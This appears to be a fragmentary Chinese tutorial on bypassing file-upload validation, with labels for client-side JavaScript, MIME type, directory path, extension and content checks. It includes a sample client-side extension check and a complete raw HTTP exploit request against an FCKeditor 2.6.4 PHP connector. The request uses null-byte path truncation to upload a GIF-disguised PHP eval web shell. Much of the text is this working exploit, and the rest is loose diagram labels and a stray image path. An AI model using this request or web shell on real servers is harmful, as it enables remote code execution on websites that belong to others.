 extArray = new Array(".gif", ".jpg", ".png");
function LimitAttach(form, file)
{
allowSubmit = false;
if (!file) return;
while (file.indexOf("\\") != -1)
file = file.slice(file.indexOf("\\") + 1);
ext = file.slice(file.indexOf(".")).toLowerCase();
for (var i = 0; i < extArray.length; i++)
{
if (extArray[i] == ext)
{
allowSubmit = true;
break;
}
}
if (allowSubmit)
form.submit();
else
alert("Bad Extension.");
}
A 客户端javascript检测
POST /fckeditor264/editor/filemanager/connectors/php/connector.php?Command=
FileUpload&Type=Image&CurrentFolder=evil.php%00.gif HTTP/1.0
Host: localhost
Content-Type: multipart/form-data; boundary=-----casperkid
Content-Length: 143
Connection: close
-----casperkid
Content-Disposition: form-data; name="NewFile"; filename="test.gif"
Content-Type:  image/jpeg
GIF89a
<?php eval($_POST[a]) ?>
-----casperkid--
B 服务端MIME类型检测
C 服务端目录路径检测
D 服务端文件扩展名检测
E 服务端文件内容检测
http POST请求(上传文件)
个人PC主机
Web服务器